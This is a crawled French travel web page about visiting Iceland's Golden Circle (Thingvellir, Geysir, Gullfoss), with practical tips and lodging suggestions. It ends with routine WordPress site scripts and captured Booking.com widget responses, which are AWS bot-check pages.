<div class="wp-block-image wp-block-image aligncenter"><figure><img width="1000" height="648" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20648'%3E%3C/svg%3E" alt="Faille de Thingvellir et début du lac" title="Faille de Thingvellir et début du lac" data-lazy-src="https://www.islande-explora.com/wp-content/uploads/2016/07/Faille-de-Thingvellir.jpg.webp"><noscript><img width="1000" height="648" decoding="async" src="https://www.islande-explora.com/wp-content/uploads/2016/07/Faille-de-Thingvellir.jpg.webp" alt="Faille de Thingvellir et début du lac" title="Faille de Thingvellir et début du lac"></noscript></figure>


</div>



<p>La région est vaste, il faut donc prévoir une bonne journée pour parcourir dans son ensemble le Cercle d’or. Vous pouvez même y passer deux jours, voire un peu plus si vous comptez prendre votre temps ou faire des <a href="https://www.islande-explora.com/voyage-islande/itineraires-circuits/">randonnées</a>. L’avantage, c’est que vous pouvez voir là-bas un petit condensé d’Islande en seulement quelques dizaines de kilomètres, avec des sites majeurs d’un point de vue touristique grâce à la présence de sites histoires, volcaniques, géologiques et d’une cascade.</p>






<div data-gyg-href="https://widget.getyourguide.com/default/activities.frame" data-gyg-location-id="89961" data-gyg-locale-code="fr-FR" data-gyg-widget="activities" data-gyg-number-of-items="3" data-gyg-partner-id="RYFVGF4"></div>

<script data-minify="1" async defer src="https://www.islande-explora.com/wp-content/cache/min/1/dist/pa.umd.production.min.js?ver=1751569057" data-gyg-partner-id="RYFVGF4"></script>






<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><h2 class="wp-block-heading">Infos pratiques</h2>




<ul class="wp-block-list"><li>Plus d’information : <a href="http://www.geysircenter.com/">Geysir Center</a>, Gullfoss Center et <a href="http://www.thingvellir.is/">Þingvellir Service Center</a></li>




<li>3 sites touristiques importants à voir dans le Golden Circle</li>




<li>Sites naturels, non soumis aux horaires d’ouverture, mais accessibles la journée</li>




<li>Attention aux conditions météo l’hiver qui peuvent empêcher l’accès au Cercle</li>


</ul>


</div>




<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><h2 class="wp-block-heading">Où dormir à proximité ?</h2>




<p>Vous souhaitez passer un peu de temps dans le Golden Circle et donc vous souhaitez y loger. Vous aurez le choix entre :</p>




<ul class="wp-block-list"><li>Les campings : il y en a plusieurs dans la région, notamment à Thingvellir, Laugarvatn, Geysir, Reykholt, Flúðir, Faxi, Skjól, Borg, Skógarnes, Skátabúðir ou Reykjamörk.</li>




<li>A l’hôtel ou dans un gites ou encore chez l’habitant. Vous pouvez notamment vous aider de Booking.</li>


</ul>


</div>


</div>






<ins class="bookingaff" data-aid="2178200" data-target_aid="2178200" data-prod="map" data-width="100%" data-height="590" data-lang="ualng" data-dest_id="0" data-dest_type="landmark" data-latitude="64.3103719" data-longitude="-20.3023605" data-landmark_name="Geysir" data-mwhsb="0" data-address="Geysir, Iceland">
</ins>



							</div>
							    <div class="comments" id="comments">
            </div> <!-- /.content -->
    						</div>
									</div> <!-- /.td-pb-row -->
		</div> <!-- /.td-container -->
	</div> <!-- /.td-main-content-wrap -->


	
	
            <div data-wpr-lazyrender="1" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div  class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">
            <div class="td-pb-span12">
                            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div  class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-477"><a href="https://www.islande-explora.com/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-2139" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2139"><a data-obflink-url="aHR0cHM6Ly93d3cuaXNsYW5kZS1leHBsb3JhLmNvbS9jb250YWN0Lw==" tabindex="0">Contact</a></li>
<li id="menu-item-9417" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9417"><a href="https://www.islande-explora.com/qui-sommes-nous/">Qui sommes nous ?</a></li>
<li id="menu-item-16320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-16320"><a rel="privacy-policy" href="https://www.islande-explora.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Tous droits réservés -
Islande Explora  -  2016 - 2026                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script>
<script data-minify="1" async src="https://www.islande-explora.com/wp-content/cache/min/1/v2/widget.js?ver=1751569057"></script>
<script data-minify="1" src="https://www.islande-explora.com/wp-content/cache/min/1/widget-server/js/loader.js?ver=1751569057" async></script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696f1116e24f3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vignette-tier{text-align:left}.vignette-tiers{display:inline-block;text-align:left;vertical-align:top;width:240px;margin:1%}.vignette-tier img{border-top:5px solid #42616c;width:100%;height:130px;padding:0%}.vignette-moitie{text-align:left}.vignette-moities{display:inline-block;text-align:left;vertical-align:top;width:310px;margin:2%}.demi{text-align:left}.demis{display:inline-block;text-align:left;vertical-align:top;width:340px}.demi img{padding:0%;vertical-align:top}.vignette-picto{text-align:left}.vignette-pictos430{display:inline-block;text-align:left;vertical-align:top;width:480px}.vignette-pictos120{display:inline-block;text-align:center;vertical-align:top;width:190px;margin:0%}.vignette-picto img{padding:0%;vertical-align:top}.vignette-quart{text-align:left}.vignette-quarts{display:inline-block;text-align:left;vertical-align:top;width:150px;margin:1%}.vignette-quart img{border-top:5px solid #42616c;width:100%;height:100px;padding:0%}.vignette-quart1{text-align:left}.vignette-quarts1{display:inline-block;text-align:left;vertical-align:top;width:150px;margin:1%}.button.affiliation{color:#fefefe!important;text-decoration:none!important;display:inline-block;padding:10px 20px;font-size:16px;font-weight:300;border:1px solid #fefefe;transition:500ms}.button.affiliation:hover{transition:500ms;color:#fff!important;border:1px solid #fff!important}.button.affiliation.lightgreen{background:#2dc556!important}.button.affiliation.lightgreen:hover{background:#65f38b!important;color:#888!important}.button.affiliation.lightblue{background:#37c2f5!important}.button.affiliation.lightblue:hover{background:#2dc556!important}.button.affiliation.orange{background:#ff9b06!important}.button.affiliation.orange:hover{background:#444!important;color: #ff9b06!important}.button.affiliation.dark{background:#000!important}.button.affiliation.dark:hover{background:#444!important}.video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video-container iframe,.video-container object,.video-container embed{position:absolute;top:0;left:0;width:100%;height:100%}</style>

<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {jQuery('.td-crumb-container .entry-crumbs span:first-child .entry-crumb').text('Islande Explora');});</script>
<div data-wpr-lazyrender="1" class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://www.islande-explora.com/voyage-islande/region-sud/cercle-d-or/" class="wpml-ls-link" role="menuitem" >
                                                        <img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
           
           
    data-lazy-src="https://www.islande-explora.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://www.islande-explora.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
           
           
    /></noscript><span class="wpml-ls-native" role="menuitem">Français</span></a>
			</li></ul>
</div>
		<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		});</script>
			<script type="text/javascript" id="obflink-js-extra">
/* <![CDATA[ */
var obflink_link_options = {"data_url":"data-obflink-url"};
//# sourceURL=obflink-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.islande-explora.com/wp-content/cache/min/1/wp-content/plugins/obflink/script/obflink.js?ver=1751569057" id="obflink-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.islande-explora.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.islande-explora.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1751569057" id="tdPostImages-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.islande-explora.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1751569057" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.islande-explora.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1751569057" id="tdSocialSharing-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.islande-explora.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1751569057" id="tdModalPostImages-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.islande-explora.com/wp-includes/js/comment-reply.min.js?ver=be30cd" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.islande-explora.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.islande-explora.com/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.islande-explora.com/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.islande-explora.com/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.islande-explora.com/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.8.7" id="wpforms-generic-utils-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.islande-explora.com/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.9.8.7" id="wpforms-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.islande-explora.com/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms-modern.min.js?ver=1.9.8.7" id="wpforms-modern-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.islande-explora.com/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js?ver=1.9.8.7" id="wpforms-address-field-js" data-rocket-defer defer></script>
<script data-minify="1" defer src="https://www.islande-explora.com/wp-content/cache/min/1/x/4065/inlinks.js?ver=1751569058"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Ce champ est n\u00e9cessaire","val_email":"Veuillez saisir une adresse e-mail valide.","val_email_suggestion":"Vous vouliez dire {suggestion}\u00a0?","val_email_suggestion_title":"Cliquez pour accepter cette suggestion.","val_email_restricted":"Cette adresse e-mail n\u2019est pas autoris\u00e9e.","val_number":"Veuillez saisir un nombre valide.","val_number_positive":"Veuillez saisir un num\u00e9ro de t\u00e9l\u00e9phone valide.","val_minimum_price":"Le montant saisi est inf\u00e9rieur au minimum n\u00e9cessaire.","val_confirm":"Les valeurs du champ ne correspondent pas.","val_checklimit":"Vous avez d\u00e9pass\u00e9 le nombre de s\u00e9lections autoris\u00e9es\u00a0: {#}.","val_limit_characters":"{count} sur {limit} caract\u00e8res maximum.","val_limit_words":"{count} sur {limit} mots maximum.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"La v\u00e9rification Google reCAPTCHA a \u00e9chou\u00e9, veuillez r\u00e9essayer ult\u00e9rieurement.","val_turnstile_fail_msg":"La v\u00e9rification Cloudflare Turnstile a \u00e9chou\u00e9, veuillez r\u00e9essayer ult\u00e9rieurement.","val_inputmask_incomplete":"Veuillez remplir le champ au format n\u00e9cessaire.","uuid_cookie":"","locale":"fr","country":"","country_list_label":"Liste de pays","wpforms_plugin_url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/www.islande-explora.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Le paiement est n\u00e9cessaire.","val_creditcard":"Veuillez saisir un num\u00e9ro de carte bancaire valide.","css_vars":["field-border-radius","field-border-style","field-border-size","field-background-color","field-border-color","field-text-color","field-menu-color","label-color","label-sublabel-color","label-error-color","button-border-radius","button-border-style","button-border-size","button-background-color","button-border-color","button-text-color","page-break-color","background-image","background-position","background-repeat","background-size","background-width","background-height","background-color","background-url","container-padding","container-border-style","container-border-width","container-border-color","container-border-radius","field-size-input-height","field-size-input-spacing","field-size-font-size","field-size-line-height","field-size-padding-h","field-size-checkbox-size","field-size-sublabel-spacing","field-size-icon-size","label-size-font-size","label-size-line-height","label-size-sublabel-font-size","label-size-sublabel-line-height","button-size-font-size","button-size-height","button-size-padding-h","button-size-margin-top","container-shadow-size-box-shadow"],"isModernMarkupEnabled":"1","formErrorMessagePrefix":"Message d\u2019erreur du formulaire","errorMessagePrefix":"Message d\u2019erreur","submitBtnDisabled":"Le bouton Envoyer est d\u00e9sactiv\u00e9 lors de l\u2019envoi du formulaire.","readOnlyDisallowedFields":["captcha","content","divider","hidden","html","entry-preview","pagebreak","payment-total"],"error_updating_token":"Erreur lors de la mise \u00e0 jour du jeton. Veuillez r\u00e9essayer ou contacter le support si le probl\u00e8me persiste.","network_error":"Erreur de r\u00e9seau ou serveur inaccessible. V\u00e9rifiez votre connexion ou r\u00e9essayez ult\u00e9rieurement.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>


<script data-minify="1" type="text/javascript" src="https://www.islande-explora.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1751569058" id="tdToTop-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.islande-explora.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1751569058" id="tdDatei18n-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.islande-explora.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=1751569058" id="tdAnimationSprite-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.islande-explora.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=1751569058" id="tdWeather-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.islande-explora.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1751569058" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.islande-explora.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1751569058" id="tdLogin-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.islande-explora.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1751569058" id="tdMenu-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">window.addEventListener('DOMContentLoaded', function() {
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reykjavik, IS","api_location":"Reykjavik","api_language":"fr","api_key":"56f7072867ee5fb3f0911672ccd354ec","today_icon":"scattered-clouds-n","today_icon_text":"partiellement nuageux","today_temp":[1.8,35.3],"today_humidity":93,"today_wind_speed":[3.1,1.9],"today_min":[1.8,35.3],"today_max":[3.8,38.9],"today_clouds":40,"current_unit":0,"forecast":[{"timestamp":1768888800,"day_name":"mar","day_temp":[5,41],"owm_day_index":0},{"timestamp":1768953600,"day_name":"mer","day_temp":[5,40],"owm_day_index":6},{"timestamp":1769040000,"day_name":"jeu","day_temp":[7,44],"owm_day_index":14},{"timestamp":1769126400,"day_name":"ven","day_temp":[6,43],"owm_day_index":22},{"timestamp":1769212800,"day_name":"sam","day_temp":[4,39],"owm_day_index":30}]});
				});
			
			
});</script>


<script>var td_res_context_registered_atts=[];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.islande-explora.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"442da434f69c4ab9a1d89185592dcf46","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768886551 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.booking.com/flexiproduct.html?product=map&w=100%25&h=590&lang=en-US%40posix&aid=2178200&target_aid=2178200&dest_id=0&dest_type=landmark&fid=1768910703494&latitude=64.3103719&longitude=-20.3023605&landmark_name=Geysir&mwhsb=0&address=Geysir%2C%20Iceland&affiliate-link=widget1&
body_size: 1820
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title></title>
    <style>
        body {
            font-family: "Arial";
        }
    </style>
    <script type="text/javascript">
    window.awsWafCookieDomainList = ['booking.com'];
    window.gokuProps = {
"key":"AQIDAHjcYu/GjX+QlghicBgQ/7bFaQZ+m5FKCMDnO+vTbNg96AGe85MAbDryaCIv+G5hkV9fAAAAfjB8BgkqhkiG9w0BBwagbzBtAgEAMGgGCSqGSIb3DQEHATAeBglghkgBZQMEAS4wEQQMfqv/41xp8mxCyZaoAgEQgDtphphf91j3ohtIdrkcZhOjtKVdO6T7EOagds3zsYaLwQPIN8cNivfF/va6SSQpupzbviLhd9a0ZTvohw==",
          "iv":"A6x+bwEy1gAAAKtM",
          "context":"pCf/Uve2jTwBWkOPUGh3f9RPGHCfQZnFPFu7KhVxqliJrK+eYvlMD8XRMtwpRE2ERq5pFwK1qSBFWV9+zOyIHTUetUGGDOND5GgvM82HTlBU8/FF24jIEqi1KumBiSfc9pZip2p63Lh22b2pw7aPqyi1Rtp4QPAHwZg0NIddWOL/f4PY85OM82hdIPj+vVPc7OcgWv2cToWXTlgW9Gs4OYwUXLruO9JZDIuHwyRES27MeWUt0zdYISoJygF/A38qwfD0cjlbqMiW5WVqhUyFxrLrAkDexs7+qiSNrDReG66cR+v8CqWw8qLCmGYdL8Kl9EYCJlEAFkqA1x50ClB54Nfv7rxs4IuX6nMF4GBt8HH0yJ0xi99EjQ=="
};
    </script>
    <script src="https://d8c14d4960ca.337f8b16.us-east-2.token.awswaf.com/d8c14d4960ca/a18a4859af9c/f81f84a03d17/challenge.js"></script>
</head>
<body>
    <div id="challenge-container"></div>
    <script type="text/javascript">
        AwsWafIntegration.saveReferrer();
        AwsWafIntegration.checkForceRefresh().then((forceRefresh) => {
            if (forceRefresh) {
                AwsWafIntegration.forceRefreshToken().then(() => {
                    window.location.reload(true);
                });
            } else {
                AwsWafIntegration.getToken().then(() => {
                    window.location.reload(true);
                });
            }
        });
    </script>
    <noscript>
        <h1>JavaScript is disabled</h1>
        In order to continue, we need to verify that you're not a robot.
        This requires JavaScript. Enable JavaScript and then reload the page.
    </noscript>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.booking.com/flexiproduct.html?product=map&w=100%25&h=590&lang=en-US%40posix&aid=2178200&target_aid=2178200&dest_id=0&dest_type=landmark&fid=1768910703497&latitude=64.3103719&longitude=-20.3023605&landmark_name=Geysir&mwhsb=0&address=Geysir%2C%20Iceland&affiliate-link=widget1&
body_size: 1821
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title></title>
    <style>
        body {
            font-family: "Arial";
        }
    </style>
    <script type="text/javascript">
    window.awsWafCookieDomainList = ['booking.com'];
    window.gokuProps = {
"key":"AQIDAHjcYu/GjX+QlghicBgQ/7bFaQZ+m5FKCMDnO+vTbNg96AGe85MAbDryaCIv+G5hkV9fAAAAfjB8BgkqhkiG9w0BBwagbzBtAgEAMGgGCSqGSIb3DQEHATAeBglghkgBZQMEAS4wEQQMfqv/41xp8mxCyZaoAgEQgDtphphf91j3ohtIdrkcZhOjtKVdO6T7EOagds3zsYaLwQPIN8cNivfF/va6SSQpupzbviLhd9a0ZTvohw==",
          "iv":"A6x+bwEy1gAAAKtN",
          "context":"ZVRsy216qBLBYFDLwzK5AVD2jDHAL/WSPTzBDjzWE8U52OFFfu+yhuLx3tlyCXgfXjU6R2V4nNlVDZIRVH1hkDogB9e/Hp5dpAy6UHEYaua8gLtB7RmlEpSdsN9Q2hCb/mmVfSHzuQo+3fb1a7E+KLdSuWDqmUBHCTRPGy9MbkHnpgSVI/bCQ4UKM3m0S7tI/Iz9yq4Tmh1sStqHjoPY7QbFZFzWOcSCm3sU3MrPvfosYyizNY5TnvMmXvpktfVCO8fgG9FwVuV3n9h6zqVsagRqNIVt+AGOz5d0ssV/YRZKn8KtyuYPkTANIH5KcLrxdnzYriFtdTBEeEykvI5FOWSvCbIHYtOymLSwhN3rECdKvn+cwv78xA=="
};
    </script>
    <script src="https://d8c14d4960ca.337f8b16.us-east-2.token.awswaf.com/d8c14d4960ca/a18a4859af9c/f81f84a03d17/challenge.js"></script>
</head>
<body>
    <div id="challenge-container"></div>
    <script type="text/javascript">
        AwsWafIntegration.saveReferrer();
        AwsWafIntegration.checkForceRefresh().then((forceRefresh) => {
            if (forceRefresh) {
                AwsWafIntegration.forceRefreshToken().then(() => {
                    window.location.reload(true);
                });
            } else {
                AwsWafIntegration.getToken().then(() => {
                    window.location.reload(true);
                });
            }
        });
    </script>
    <noscript>
        <h1>JavaScript is disabled</h1>
        In order to continue, we need to verify that you're not a robot.
        This requires JavaScript. Enable JavaScript and then reload the page.
    </noscript>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.islande-explora.com/wp-content/cache/min/1/x/4065/inlinks.js?ver=1751569058
body_size: -254
content:
{"error":"FILE_NOT_FOUND"}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.islande-explora.com/wp-content/cache/min/1/ajax/libs/jquery.lazy/1.7.11/jquery.lazy.plugins.js?ver=1751569057
body_size: 1432
content:
/*!
